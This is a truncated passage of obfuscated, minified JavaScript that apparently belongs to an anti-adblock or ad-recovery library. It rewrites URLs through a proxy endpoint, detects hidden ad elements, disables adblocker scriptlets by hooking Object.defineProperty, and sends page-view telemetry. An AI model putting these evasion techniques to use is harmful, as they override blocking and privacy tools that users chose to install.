Map([[c(1910),n.A[c(565)]],[c(2953),c(i?1553:2439)],[c(3156),c(s?1553:2439)],[c(3417),null!==(l=r.A[c(3742)](c(3417)))&&void 0!==l?l:""],[c(2307),window[c(3269)]?c(1553):c(2439)],[c(518),i?String((0,g.Ki)()):c(1522)]])),await D(o),a&&!H){H=!0;const t=window[c(575)][c(3475)][c(2744)](c(700))||window[c(575)][c(3475)][c(2744)](c(2973));let e=O(t);window[c(1654)]((()=>{const n=O(t);e!==n&&(e=n,j(o,i,s,a))}),100)}}function O(e){const n=t,r=window[n(575)][n(1751)][n(835)]("#")[0];return e?r[n(835)]("?")[0]:r}async function I(e,r){const o=t;F(e,o(1351),new Map([[o(1910),n.A[o(565)]],...r]))}function F(e,n,r){const o=t;X(r);const i=W();if(i&&r[o(2402)](o(1997),i),s.A[o(714)](o(378)[o(1172)](n,")"),M(r)),b.A[o(677)]())return V(n,r);R(e,n,r)}const V=(e,n)=>{const r=t;let o=window;for(;o!==o[r(1231)][r(2515)];)o=o[r(1231)][r(2515)],o[r(649)]({as_key:r(3137),event:e,params:n},"*")},R=(e,n,r)=>{const o=t;var s;r[o(2402)](o(1769),T[o(574)]()),U[o(1745)]({name:n,params:M(r)}),N||(N=!0,s=async()=>{N=!1,await D(e)},i.A[o(3742)](window)[o(970)]?i.A[o(3742)](window)[o(970)][o(665)](window,s):i.A[o(3742)](window)[o(2928)][o(665)](window,s,100))};async function D(r){const o=t,i=U;if(U=[],0===i[o(3901)])return;if(n.A[o(714)])return;if(!Z)return;const s=await(0,S.C8)(r,n.A[o(2854)])?(0,S.XV)(n.A[o(2854)],0):n.A[o(2854)],a=s+o(2360)[o(1172)](location[o(439)]),c=m.A[o(3275)](JSON[o(2496)](i));await p.G[o(2238)](o(1767),(0,e.Wq)({protectUrlContext:"v7"===r[o(298)]||"v8"===r[o(298)]?{version:r[o(298)],originalHostname:r[o(2882)],bidder:void 0,randomize:!0}:r,url:a,endpoint:s}),c)}async function B(r,o,i){const a=t;let c=arguments[a(3901)]>3&&void 0!==arguments[3]?arguments[3]:1;i[a(2402)](a(1769),c[a(574)]()),X(i),s.A[a(714)](a(378)[a(1172)](o,")"),M(i));const l=n.A[a(2854)]+a(2360)[a(1172)](location[a(439)]),u=m.A[a(3275)](JSON[a(2496)]([{name:o,params:M(i)}]));await p.G[a(2238)](a(1767),(0,e.Wq)({protectUrlContext:"v7"===r[a(298)]||"v8"===r[a(298)]?{version:r[a(298)],originalHostname:r[a(2882)],bidder:void 0,randomize:!0}:r,url:l,endpoint:n.A[a(2854)]}),u)}function P(e){Z=Math[t(3802)]()<e,T=e}function X(e){const r=t;e[r(2402)](r(1510),location[r(1751)]),e[r(2402)](r(2257),n.A[r(298)]),e[r(2402)](r(2579),w.A[r(1876)]()[r(574)]()),e[r(2402)](r(2255),(0,g.FA)()),e[r(2402)](r(2627),function(){const t=r,e=t(2627);try{let n=sessionStorage[t(2581)](e);return n||(n=E(),sessionStorage[t(1251)](e,n)),n}catch(t){return""}}()),e[r(2402)](r(747),L||(L=E(),L)),e[r(2402)](r(1568),Math[r(2573)](performance[r(3027)]())[r(574)]())}function J(e,n,r,o){e[t(649)]({type:n,name:r,data:o},"*")}const Q=[{description:t(3339),selectors:t(1953)[t(835)]("\n")[t(3793)]((e=>e[t(379)]()))[t(3446)]((e=>e[t(3901)]>0)),isVisible:(e,n)=>t(586)!==n[t(3614)](e)[t(3410)](t(2144))},{description:t(3600),selectors:t(1439)[t(835)]("\n")[t(3793)]((e=>e[t(379)]()))[t(3446)]((e=>e[t(3901)]>0)),isVisible:(e,n)=>t(586)!==n[t(3614)](e)[t(3410)](t(2144)),excludeHosts:[t(1089),t(3373),t(1772)]},{description:t(1374),selectors:t(3341)[t(835)]("\n")[t(3793)]((e=>e[t(379)]()))[t(3446)]((e=>e[t(3901)]>0)),isVisible:(e,n)=>{const r=t,o=n[r(3614)](e);return r(2189)===o[r(3410)](r(3446))||r(586)===o[r(3410)](r(2790))}}],Y=t(3397),G=e=>{const n=t;if(i.A[n(3742)](e)[n(1322)][n(665)](e[n(1542)][n(2082)],n(2408)))return;const r=e[n(1542)][n(3811)](n(1762));i.A[n(3742)](e)[n(328)][n(665)](r,n(1416),n(3772)),i.A[n(3742)](e)[n(2325)][n(665)](e[n(1542)][n(2082)],r),i.A[n(3742)](e)[n(3880)][n(665)](e,n(1888),(async t=>{const r=n;if(t[r(3584)][r(914)]!==Y)return;t[r(3642)]();const o=await(async(t,e)=>await $(t,e))(e,t[r(3584)][r(439)]);t[r(3019)][0][r(649)](o)}))},$=async(e,n)=>{const r=t;await y(100);for(const t of Q)if((!t[r(3300)]||!t[r(3300)][r(2155)]((t=>n[r(2744)](t))))&&(!t[r(2508)]||t[r(2508)][r(2155)]((t=>n[r(2744)](t)))))for(const n of t[r(2469)]){let o=[];try{o=e[r(1185)][r(2185)](i.A[r(3742)](e)[r(3521)][r(665)](e[r(1542)],n))}catch(t){}if(o[r(3901)]>0&&o[r(538)]((n=>!t[r(2912)](n,e))))return{isVisible:!1,selector:n,description:t[r(315)]}}const o=e[r(1185)][r(2185)](i.A[r(3742)](e)[r(3521)][r(665)](e[r(1542)],r(921)))[r(3793)]((t=>async function(t,e){const n=r;let o=arguments[n(3901)]>2&&void 0!==arguments[2]?arguments[2]:e[n(575)][n(439)];return await(s=t,(0,d.c)((t=>{const r=n,a=new MessageChannel;a[r(3838)][r(2123)]=e=>t(e[r(3584)]),i.A[r(3742)](e)[r(1973)][r(3742)][r(665)](s)[r(649)]({as_key:Y,hostname:o},"*",[a[r(1117)]]),setTimeout((()=>t({isVisible:!0})),3e3)})));var s}(t,e)));return o[r(3901)]>0?await(s=o,(0,d.c)(((t,e)=>{const n=r;let o=0;s[n(3754)]((r=>{const i=n;r[i(3320)]((e=>{const n=i;e[n(2912)]||t(e),++o===s[n(3901)]&&t({isVisible:!0})}))[i(3031)](e)}))}))):{isVisible:!0};var s},K=(e,n,r,o)=>{const i=t,s=Date[i(3027)]();if(i(3891)==typeof o&&o[i(1225)](i(1939))&&!n){const t=setInterval((async()=>{const n=i;document[n(3132)]()&&(clearInterval(t),Date[n(3027)]()-s<500&&(tt(e)[n(575)][n(1751)]=r))}),100);return}const a=setInterval((async()=>{const t=i;n&&!n[t(535)]||(clearInterval(a),Date[t(3027)]()-s<500&&(tt(e)[t(575)][t(1751)]=r))}),10)};function tt(e){const n=t;let r=e;for(;r!==r[n(1231)];)r=r[n(1231)];return r}function et(t,e){return(0,d.c)(((n,r)=>{const o=a2Z;let i=0;t[o(3754)]((s=>{const a=o;s[a(3320)]((r=>{const o=a;e(r)&&n(!0),++i===t[o(3901)]&&n(!1)}))[a(3031)](r)}))}))}function nt(e){const n=t;return n(1553)===e[n(346)](n(3711))}const rt=t=>!0,ot=t=>!0,it=e=>(e=>{const n=t,r=window[n(3614)](e);return!(!r[n(2808)]||n(586)===r[n(2808)])})(e)&&ut(e),st=e=>(e=>{const n=t;if(e[n(3704)])return!0;const r=window[n(3614)](e);return!(!r[n(2808)]||n(586)===r[n(2808)])})(e)&&ut(e),at=t(2720),ct=async(e,n)=>{return ut(e)&&await(r=e,(0,d.c)((e=>{const o=t,s=new MessageChannel;s[o(3838)][o(2123)]=t=>e(t[o(3584)]),i.A[o(3742)](n)[o(1973)][o(3742)][o(665)](r)[o(649)]({as_key:at},"*",[s[o(1117)]]),setTimeout((()=>e(!1)),3e3)})));var r},lt=e=>{const n=t;if(i.A[n(3742)](e)[n(1322)][n(665)](e[n(1542)][n(2082)],n(207)))return;const r=e[n(1542)][n(3811)](n(1762));i.A[n(3742)](e)[n(328)][n(665)](r,n(1416),n(2385)),i.A[n(3742)](e)[n(2325)][n(665)](e[n(1542)][n(2082)],r),i.A[n(3742)](e)[n(3880)][n(665)](e,n(1888),(async t=>{const r=n;if(t[r(3584)][r(914)]!==at)return;t[r(3642)]();const o=await(async t=>{const e=r,n=t[e(1542)];if(!n[e(3235)])return!1;if([{tagName:"a",checker:rt},{tagName:e(3946),checker:ot},{tagName:e(1972),checker:it},{tagName:e(933),checker:st}][e(2155)]((t=>{const r=e;let{tagName:o,checker:i}=t;const a=Array[r(2185)](n[r(3235)][r(3601)](o))[r(3446)]((t=>!nt(t)))[r(1157)]((t=>i(t)));return a&&s.A[r(714)](r(2e3)[r(1172)](o)),a})))return!0;const o=[{tagName:e(921),checker:ct}][e(3793)]((r=>{const o=e;let{tagName:i,checker:a}=r;return et(Array[o(2185)](n[o(3235)][o(3601)](i))[o(3446)]((t=>!nt(t)))[o(3793)]((e=>a(e,t)[o(3320)]((t=>(t&&s.A[o(714)](o(2e3)[o(1172)](i)),t))))),(t=>t))}));return await et(o,(t=>t))})(e);t[r(3019)][0][r(649)](o)}))},ut=e=>{const n=t,r=t=>{const e=a2Z,n=window[e(3614)](t);return e(586)!==n[e(2144)]&&e(3256)===n[e(1329)]&&parseFloat(n[e(478)])>.2};if(!r(e))return!1;const o=e[n(2743)]();if(o[n(3382)]<10||o[n(2258)]<10)return!1;let i=e[n(1154)];for(;i;){if(!r(i))return!1;i=i[n(1154)]}return!0};var dt=q(5180),ht=q(6391),ft=q(6033);function mt(e){const n=t,r=Object[n(1493)](null),o=e[n(835)](";");for(const t of o){var i;const e=t[n(379)]();if(!e)continue;const o=/^(?<name>[A-Za-z0-9-]+)(?:\s+(?<values>[\s\S]*))?$/[n(2811)](e);if(!o||!o[n(2076)])continue;const s=pt(o[n(2076)][n(1416)]),a=(null!==(i=o[n(2076)][n(3552)])&&void 0!==i?i:"")[n(379)]();if(!a){r[s]=[];continue}const c=a[n(835)](/[\t\n\r\f ]+/),l=[],u=new Set;for(const t of c){const e=t[n(379)]();e&&(u[n(2530)](e)||(u[n(2580)](e),l[n(1745)](e)))}if(r[s]){const t=r[s],e=[],o=new Set;for(const r of[...t,...l])o[n(2530)](r)||(o[n(2580)](r),e[n(1745)](r));r[s]=e}else r[s]=l}return{directives:r}}function pt(e){const n=t;return e[n(379)]()[n(1181)]()}function gt(e){const n=t,r=[];for(const[t,o]of Object[n(2872)](e[n(1620)])){const e=pt(t);o&&0!==o[n(3901)]?r[n(1745)](""[n(1172)](e," ")[n(1172)](o[n(2616)](" "))):r[n(1745)](e)}return r[n(2616)]("; ")}function wt(e){const n=t,r=e[n(1620)][n(703)]||e[n(1620)][n(609)];if(!r||0===r[n(3901)])return null;for(const t of r){const e=t[n(2666)](/^["']?nonce-([^'"\s]+)["']?$/);if(e)return e[1]}return null}function bt(r,o){const i=t,s=o[i(2666)](/^(?:https?:\/\/)?(?:\*\.)?(\w+(?:\.[a-zA-Z0-9-]+)*)$/i);if(s&&(0,e.Vp)(r)){let t=n.A[i(2854)][i(2277)](/^https?:\/\//,"");return(0,S.az)(r,n.A[i(2854)])&&(t=/^\d+\./i[i(335)](t)?t[i(2277)](/^\d+\./,"*."):"*."+t),[t,e.qF,r[i(2882)],(0,e.rI)(s[1],r[i(2882)]),""][i(2616)]("/")}return o[i(2666)](/^(?:https?:\/\/)?\*$/)?"*":o}const yt=[],vt={};function xt(e,n){const r=t;if(yt[r(1225)](n))return;const o=e[r(3188)][r(3863)](e,n);if(o){if(!o[r(2029)])return;if(o[r(3742)]||o[r(2402)])return}try{if(n[r(2666)](/^\d+$/))return;vt[n]=e[n],e[r(3188)][r(815)](e,n,{get:function(){const t=r,o=vt[n];if(void 0===o){const r=(0,u.md)(n),o=i.A[t(3742)](e)[t(2175)][t(665)](e[t(1542)],t(2067)[t(1172)](r,'"]'));if(o)return o[t(269)];const s=i.A[t(3742)](e)[t(3521)][t(665)](e[t(1542)],"#"+r);if(1===s[t(3901)])return s[0];if(s[t(3901)]>1)return s}return o},set:function(t){return vt[n]=t},configurable:!0})}catch(t){return void s.A[r(714)](r(1734),t[r(574)]())}yt[r(1745)](n)}const At=t(464)[t(1172)](t(1702),t(736));var kt=q(6621);function _t(r,o,i,s,a){const c=t;return o?o[c(835)](" ")[c(3793)]((t=>(0,e.EW)(t)?t:(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[c(2417)],baseUrl:i,endpoint:s||n.A[c(2854)],key:a||(0,kt.x)()})))[c(2616)](" "):o}function zt(n){const r=t;return n?n[r(835)](" ")[r(3793)]((t=>(0,e.EW)(t)?(0,e.sH)(t)[r(3858)]:t))[r(2616)](" "):n}var Et=q(3014);function Mt(e){const n=t,r=[],o=/\s*([^,]\S*[^,](?:\s+[^,]+)?)\s*(?:,|$)/g;let i;for(;null!==(i=o[n(2811)](e,{shouldUseOrigin:!0}));){const t=i[1][n(379)]();if(t[n(1225)](" ")){const e=t[n(835)](" ");r[n(1745)]({url:e[0],size:e[1]})}else r[n(1745)]({url:t})}return r}const St=n=>{const r=t;let{protectUrlContext:o,srcset:i,endpoint:s,key:a,kind:c,baseUrl:l,urlFilter:u}=n;return Mt(i)[r(3793)]((t=>{const n=r;let i;return i=u&&!u(t[n(1510)])?t[n(1510)]:(0,e.Wq)({protectUrlContext:o,url:t[n(1510)],key:a,kind:c,endpoint:s,baseUrl:l}),t[n(2410)]?""[n(1172)](i," ")[n(1172)](t[n(2410)]):i}))[r(2616)](", ")},Nt=n=>Mt(n)[t(3793)]((n=>{const r=t,o=(0,e.EW)(n[r(1510)])?(0,e.sH)(n[r(1510)])[r(3858)]:n[r(1510)];return n[r(2410)]?""[r(1172)](o," ")[r(1172)](n[r(2410)]):o}))[t(2616)](", ");function Ut(e){const n=t;var r;let{_window:o=window,protectUrlContext:s,html:a,docBaseUrl:c,idFilter:l,urlFilter:u,attributeFilter:d}=e;if(!a)return a;if(a=a[n(574)](),!a[n(1225)]("<"))return a;a[n(1225)](n(3104))&&(a=i.A[n(3742)](o)[n(2834)][n(665)](a,/<noscript>.*?<\/noscript>/g,""));const h=new(o[n(3086)]),f=i.A[n(3742)](o)[n(3551)][n(665)](h,a,n(3554)),m=f[n(712)](n(2409)),p=(null==m?void 0:m[n(346)](n(1751)))||c||i.A[n(3742)](o)[n(2311)][n(3742)][n(2516)](o[n(1542)]);Zt({_window:o,protectUrlContext:s,node:f,baseUrl:p,idFilter:l,urlFilter:u,attributeFilter:d});const g=i.A[n(3742)]()[n(2175)][n(665)](f,n(2028));g&&g[n(1757)](),i.A[n(3742)](o)[n(3521)][n(665)](f,n(1417))[n(3754)]((t=>{xt(o,t.id)}));let w="";return a[n(1225)](n(1465))?w=f[n(3752)][n(3925)]:a[n(1225)](n(3647))&&a[n(1225)](n(791))?w=f[n(2082)][n(3925)]+f[n(3235)][n(3925)]:a[n(1225)](n(3647))&&!a[n(1225)](n(3720))?w=f[n(2082)][n(3925)]:a[n(1225)](n(791))?(i.A[n(3742)]()[n(1112)][n(3742)][n(665)](f[n(2082)])&&(w+=f[n(2082)][n(3925)]),w+=f[n(3235)][n(3925)]):w=i.A[n(3742)]()[n(1112)][n(3742)][n(665)](f[n(2082)])+i.A[n(3742)]()[n(1112)][n(3742)][n(665)](f[n(3235)]),n(1309)===(null===(r=f[n(3454)])||void 0===r?void 0:r[n(1416)])&&(w=n(1120)+w),w}function Zt(r){const o=t;let{_window:s=window,protectUrlContext:a,node:l,baseUrl:d,idFilter:h,urlFilter:f,attributeFilter:m}=r;l instanceof s[o(2515)][o(3620)]&&(function(t){const r=o;let{protectUrlContext:s,node:a,baseUrl:l,_window:d=window,idFilter:h,urlFilter:f,attributeFilter:m}=t;if(!(a instanceof d[r(2515)][r(3183)]))return;const p=t=>(!h||h(t))&&!(0,u._)(t)&&!t[r(1225)](r(904)),g=t=>(!f||f(t))&&!(0,e.EW)(t),w=a[r(1088)][r(1181)]();if(r(933)===w||r(404)===w){const t=i.A[r(3742)](d)[r(2066)][r(665)](a,r(3704));t&&g(t)&&i.A[r(3742)](d)[r(328)][r(665)](a,r(3704),(0,e.Wq)({protectUrlContext:s,url:t,kind:e.MN[r(2417)],baseUrl:l,endpoint:n.A[r(2854)]}));const o=i.A[r(3742)](d)[r(2066)][r(665)](a,r(3021));o&&i.A[r(3742)](d)[r(328)][r(665)](a,r(3021),St({protectUrlContext:s,srcset:o,endpoint:n.A[r(2854)],baseUrl:l,urlFilter:f}));const c=i.A[r(3742)](d)[r(2066)][r(665)](a,r(2406));c&&i.A[r(3742)](d)[r(328)][r(665)](a,r(2406),_t(s,c,l))}else if(r(1585)===w){const t=i.A[r(3742)](d)[r(2066)][r(665)](a,r(3704));if(t)g(t)&&i.A[r(3742)](d)[r(328)][r(665)](a,r(3704),(0,e.Wq)({protectUrlContext:s,url:t,kind:e.MN[r(3607)],baseUrl:l,endpoint:n.A[r(2854)]}));else{let t=i.A[r(3742)](d)[r(1112)][r(3742)][r(665)](a);t&&(t=i.A[r(3742)](d)[r(2834)][r(665)](t,/\bwindow\.location\b/g,r(480)),i.A[r(3742)](d)[r(1112)][r(2402)][r(665)](a,t)),t[r(1225)](r(2803))&&(t=i.A[r(3742)](d)[r(2834)][r(665)](t,/\bwindow\.top\.apstag\.runtime\.callCqWrapper\b/g,r(220)),i.A[r(3742)](d)[r(1112)][r(2402)][r(665)](a,t)),(0,e.Gy)(s)||(0,e.Vp)(s)||!(r(3143)in s)||r(2572)!==s[r(3143)]||(t[r(1225)](r(2812))&&(t=i.A[r(3742)](d)[r(2834)][r(665)](t,r(2812),r(725)),i.A[r(3742)](d)[r(1112)][r(2402)][r(665)](a,t)),t[r(1225)](r(1365))&&(t=i.A[r(3742)](d)[r(2834)][r(665)](t,r(1365),r(3369)),i.A[r(3742)](d)[r(1112)][r(2402)][r(665)](a,t)),t[r(1225)](r(1902))&&t[r(1225)](r(2064))&&(t=i.A[r(3742)](d)[r(2834)][r(665)](t,r(1902),r(2106)),t=i.A[r(3742)](d)[r(2834)][r(665)](t,r(2650),r(278)),t[r(1225)](r(2538))?t+=r(2571):t+=r(477),i.A[r(3742)](d)[r(1112)][r(2402)][r(665)](a,t)))}}else if(r(984)===w){var b;const t=null===(b=i.A[r(3742)](d)[r(2066)][r(665)](a,r(3347)))||void 0===b?void 0:b[r(1181)](),o=i.A[r(3742)](d)[r(2066)][r(665)](a,r(1751)),c=i.A[r(3742)](d)[r(2066)][r(665)](a,"as");if(o&&g(o)){const u=r(943)===t||r(1717)===t&&r(1634)===c?e.MN[r(1818)]:r(1717)===t&&r(1585)===c?e.MN[r(3607)]:e.MN[r(2417)];i.A[r(3742)](d)[r(328)][r(665)](a,r(1751),(0,e.Wq)({protectUrlContext:s,url:o,kind:u,baseUrl:l,endpoint:n.A[r(2854)]}))}}else if(r(921)===w){const t=i.A[r(3742)](d)[r(2066)][r(665)](a,r(3704));if(t&&t[r(981)](r(2037))){const e=Tt(t,s,d);i.A[r(3742)](d)[r(328)][r(665)](a,r(3704),e)}else t&&g(t)&&i.A[r(3742)](d)[r(328)][r(665)](a,r(3704),(0,e.Wq)({protectUrlContext:s,url:t,kind:e.MN[r(2607)],baseUrl:l,endpoint:n.A[r(2854)]}));const o=i.A[r(3742)](d)[r(2066)][r(665)](a,r(3321));if(o){const t=(0,e.Wq)({protectUrlContext:s,url:n.A[r(2854)]+r(885),kind:e.MN[r(3607)],baseUrl:l,endpoint:n.A[r(2854)]});o[r(1225)](t)?i.A[r(3742)](d)[r(328)][r(665)](a,r(3321),Ut({_window:d,protectUrlContext:s,html:o,docBaseUrl:l})):i.A[r(3742)](d)[r(328)][r(665)](a,r(3321),r(3871)[r(1172)](At,r(1211))[r(1172)](t,r(3039))[r(1172)]((0,kt.x)().id,r(758))+Ut({_window:d,protectUrlContext:s,html:o,docBaseUrl:l}))}}else if("a"===w){const t=i.A[r(3742)](d)[r(2066)][r(665)](a,r(1751));t&&g(t)&&i.A[r(3742)](d)[r(328)][r(665)](a,r(1751),(0,e.Wq)({protectUrlContext:s,url:t,kind:e.MN[r(3639)],baseUrl:l,endpoint:n.A[r(2854)]}));const o=i.A[r(3742)](d)[r(2066)][r(665)](a,r(3947));r(3891)==typeof o&&o[r(1225)](r(901))&&i.A[r(3742)](d)[r(328)][r(665)](a,r(3947),r(385)[r(1172)](btoa(o),r(3118)));const c=i.A[r(3742)](d)[r(2066)][r(665)](a,r(1650));r(3891)!=typeof c||(0,e.Gy)(s)||(i.A[r(3742)](d)[r(1249)][r(665)](a,r(1650)),i.A[r(3742)](d)[r(328)][r(665)](a,r(2757)+(0,u.md)(r(1650)),c))}else if(r(1949)===w){const t=i.A[r(3742)](d)[r(2066)][r(665)](a,r(3704));t&&g(t)&&i.A[r(3742)](d)[r(328)][r(665)](a,r(3704),(0,e.Wq)({protectUrlContext:s,url:t,kind:e.MN[r(2417)],baseUrl:l,endpoint:n.A[r(2854)]}));const o=i.A[r(3742)](d)[r(2066)][r(665)](a,r(1925));o&&g(o)&&i.A[r(3742)](d)[r(328)][r(665)](a,r(1925),(0,e.Wq)({protectUrlContext:s,url:o,kind:e.MN[r(2417)],baseUrl:l,endpoint:n.A[r(2854)]}))}else if(r(1801)===w){const t=i.A[r(3742)](d)[r(2066)][r(665)](a,r(3704));t&&g(t)&&i.A[r(3742)](d)[r(328)][r(665)](a,r(3704),(0,e.Wq)({protectUrlContext:s,url:t,kind:e.MN[r(2417)],baseUrl:l,endpoint:n.A[r(2854)]}))}else if(r(837)===w){const t=i.A[r(3742)](d)[r(2066)][r(665)](a,r(975)),o=i.A[r(3742)](d)[r(2066)][r(665)](a,r(735));t&&g(t)&&i.A[r(3742)](d)[r(328)][r(665)](a,r(975),(0,e.Wq)({protectUrlContext:s,url:t,kind:r(1923)===o?e.MN[r(3639)]:e.MN[r(2607)],baseUrl:l,endpoint:n.A[r(2854)]})),o&&![r(1923),r(2210),r(3796),r(1103)][r(1225)](o)&&p(o)&&i.A[r(3742)](d)[r(328)][r(665)](a,r(735),(0,u.md)(o))}else if(r(2392)===w||"g"===w){const t=[r(1606),r(1396),r(3315),r(3446),r(2074),r(1592),r(2376),r(3303)];for(const e of t){const t=i.A[r(3742)](d)[r(2066)][r(665)](a,e);if(t){const n=(0,ft.oY)({protectUrlContext:s,value:t,baseUrl:l,idFilter:h,urlFilter:f,attributeFilter:m});i.A[r(3742)](d)[r(328)][r(665)](a,e,n)}}const o=i.A[r(3742)](d)[r(2066)][r(665)](a,r(2127));if(o&&r(3891)==typeof o)if(o[r(981)]("#")&&p(o[r(697)](1)))i.A[r(3742)](d)[r(328)][r(665)](a,r(2127),"#"+(0,u.md)(o[r(697)](1)));else{const t=new URL(o,l);g(t[r(1751)])&&i.A[r(3742)](d)[r(328)][r(665)](a,r(2127),(0,e.Wq)({protectUrlContext:s,url:t,kind:e.MN[r(2417)],endpoint:n.A[r(2854)],baseUrl:l}))}}else if(r(353)===w){const t=i.A[r(3742)](d)[r(2066)][r(665)](a,r(845));if(t&&r(3891)==typeof t&&p(t)){const e=(0,u.md)(t);i.A[r(3742)](d)[r(328)][r(665)](a,r(845),e)}}else if(r(1634)===w){if(r(2334)===a[r(346)](r(1434))&&!(0,e.Gy)(s)){let t=i.A[r(3742)](d)[r(813)][r(3742)][r(665)](a);t&&(t=i.A[r(3742)](d)[r(2834)][r(665)](t,/@media only screen and \(max-width:\d+px\)\s*{#img.*{display:none}}/g,""),i.A[r(3742)](d)[r(813)][r(2402)][r(665)](a,t))}!function(t){const e=r;let{_window:n,protectUrlContext:o,element:s,baseUrl:a,idFilter:c,urlFilter:l,attributeFilter:u}=t;if(e(1634)!==s[e(1088)][e(1181)]())return;const d=i.A[e(3742)](n)[e(813)][e(3742)][e(665)](s);d&&i.A[e(3742)](n)[e(813)][e(2402)][e(665)](s,(0,ft.dv)({protectUrlContext:o,stylesheet:d,baseUrl:a,idFilter:c,urlFilter:l,attributeFilter:u}))}({_window:d,protectUrlContext:s,element:a,baseUrl:l,idFilter:h,urlFilter:f,attributeFilter:m})}const y=i.A[r(3742)](d)[r(3391)][r(3742)][r(665)](a);for(const t of Array[r(2185)](y))p(t)&&y[r(2277)](t,(0,u.md)(t));const v=i.A[r(3742)](d)[r(2066)][r(665)](a,r(2979));v&&p(v)&&i.A[r(3742)](d)[r(328)][r(665)](a,r(2979),(0,u.zp)(v));const x=i.A[r(3742)](d)[r(2066)][r(665)](a,r(3377));x&&p(x)&&i.A[r(3742)](d)[r(328)][r(665)](a,r(3377),(0,u.md)(x));const A=i.A[r(3742)](d)[r(3782)][r(3742)][r(665)](a);A&&p(A)&&i.A[r(3742)](d)[r(3782)][r(2402)][r(665)](a,(0,u.md)(A));const k=i.A[r(3742)](d)[r(2066)][r(665)](a,r(3382));a instanceof d[r(1733)]&&k&&r(3891)==typeof k&&k[r(3901)]>0&&i.A[r(3742)](d)[r(328)][r(665)](a,r(3382),r(2431)+k);const _=i.A[r(3742)](d)[r(2066)][r(665)](a,r(2258));a instanceof d[r(1733)]&&_&&r(3891)==typeof _&&_[r(3901)]>0&&i.A[r(3742)](d)[r(328)][r(665)](a,r(2258),r(2431)+_);const z=i.A[r(3742)](d)[r(2066)][r(665)](a,r(1634));if(z){const t=(0,Et.e)((0,ft.Vd)({protectUrlContext:s,style:z,baseUrl:l,idFilter:h,urlFilter:f,attributeFilter:m}));i.A[r(3742)](d)[r(328)][r(665)](a,r(1634),t)}const E=[r(910),r(1212)];for(const t of E){if(!p(t))continue;const e=i.A[r(3742)](d)[r(2066)][r(665)](a,t);e&&(i.A[r(3742)](d)[r(1249)][r(665)](a,t),i.A[r(3742)](d)[r(328)][r(665)](a,(0,u.md)(t),e))}if(a instanceof d[r(1733)]){const t=i.A[r(3742)](d)[r(3932)][r(3742)][r(665)](a),e=Object[r(3250)](t);for(const n of e){const e=c(n);M=r(2757)+e,(!m||m(M))&&!(0,u._)(M)&&(t[(0,u.md)(e)]=t[n],delete t[n])}}var M;if(a instanceof d[r(2248)])for(let t=0;t<a[r(463)][r(1911)][r(3901)];t++)Zt({_window:d,protectUrlContext:s,node:a[r(463)][r(1911)][t],baseUrl:l,idFilter:h,urlFilter:f,attributeFilter:m})}({protectUrlContext:a,node:l,baseUrl:d,_window:s,idFilter:h,urlFilter:f,attributeFilter:m}),l[o(1911)][o(3754)]((t=>{Zt({protectUrlContext:a,node:t,baseUrl:d,_window:s,idFilter:h,urlFilter:f,attributeFilter:m})})))}const Tt=function(r,o){const s=t;let a=arguments[s(3901)]>2&&void 0!==arguments[2]?arguments[2]:window;if(!r||!r[s(981)](s(2037)))return r;const c=decodeURIComponent(r[s(697)](15));if(!c[s(1225)](n.A[s(2854)])){const t=s(3871)[s(1172)](At,s(1211))[s(1172)]((0,e.Wq)({protectUrlContext:o,url:n.A[s(2854)]+s(885),kind:e.MN[s(3607)],baseUrl:i.A[s(3742)](a)[s(2311)][s(3742)][s(2516)](a[s(1542)]),endpoint:n.A[s(2854)]}),s(3039))[s(1172)]((0,kt.x)().id,s(758))+Ut({_window:a,protectUrlContext:o,html:c});return s(2037)+encodeURIComponent(t)}return r};var Ct=q(5615),Wt=q(4322),Lt=q(3772);class Ht{static[t(3742)](e,n){const r=t;let o=Ht[r(1133)][r(3742)](n);return o||(i=e,s=n,o=new Proxy(s,{get:function(t,e,n){const r=a2Z;if(r(649)===e)return function(t,e,n,o){const s=r;var a;const c=[t];return void 0===n?c[s(1745)]("*"):c[s(1745)]("*",n),(null!=o?o:i)[s(2011)](s(1471))[s(665)](null!==(a=this[s(2515)])&&void 0!==a?a:this,...c)};const o=s[e];return[r(2217),r(1485),r(829),r(452),r(231),r(850),r(2525),r(1654),r(861),r(2830),r(1523),r(356),r(2605),r(1049),r(1131),r(3097),r(579),r(3164),r(2620),r(1496),r(495),r(3746),r(2388),r(2901),r(1193),r(3614),r(3636),r(280),r(2507)][r(1225)](e)&&r(2445)==typeof o?o[r(3348)](t):o}}),Ht[r(1133)][r(2402)](n,o)),o;var i,s}}(0,l.A)(Ht,t(1133),new Map);const jt=(e,n)=>{const r=t;if(r(3891)!=typeof e||r(3891)!=typeof n)return!1;const o=e[r(3901)],i=n[r(3901)];if(0===o&&0===i)return!0;if(0===o)return!1;if(0===i)return!0;if(o<i)return!1;for(let t=0;t<e[r(3901)];t++)if(e[t]===n[0]){let o=!0;for(let i=1;i<n[r(3901)];i++)if(!e[t+i]||e[t+i]!==n[i]){o=!1;break}if(o)return!0}return!1};var Ot=q(7499);function qt(e){const n=t,r=(new TextEncoder)[n(3275)](e);let o="";for(const t of r)o+=String[n(3218)](t);return btoa(o)}function It(t,e,n){return r=>{const o=a2Z;var i;const s=o(3105)==typeof(null==r?void 0:r[o(2698)])?r[o(2698)]:!(null==r||null===(i=r[o(2698)])||void 0===i||!i[o(756)]),a=o(3105)==typeof n?n:!(null==n||!n[o(756)]);return r[o(3570)]===t&&s===a&&e===r[o(2544)]}}const Ft=e=>{const n=t;if(e[n(1642)])return;e[n(1642)]=!0;const r=e[n(3188)][n(815)],o=e[n(3188)][n(1205)],i=()=>{const t=n,e=(new Error)[t(3071)];return!(!e||!/((abort-on-iframe-property|override-property)-(read|write))|prevent-listener/[t(335)](e))};e[n(3188)][n(815)]=function(){const t=n;return i()?arguments[t(3901)]<=0?void 0:arguments[0]:r(...arguments)},e[n(3188)][n(1205)]=function(){const t=n;return i()?arguments[t(3901)]<=0?void 0:arguments[0]:o(...arguments)}};function Vt(e,n){const r=t;n[r(2777)]||n[r(1170)]||(n[r(2777)]=!0,n[r(1642)]||s.A[r(232)](r(3244)),i.A[r(843)](n),Bt(e,n),Rt(n[r(1542)]))}const Rt=e=>{const n=t;e[n(1385)]=[],e[n(2217)](n(666),(()=>null))};function Dt(e){const n=t;let r=!0,o="";try{o=e[n(575)][n(1751)]}catch(t){r=!1}return r}const Bt=(r,o)=>{const l=t;{const 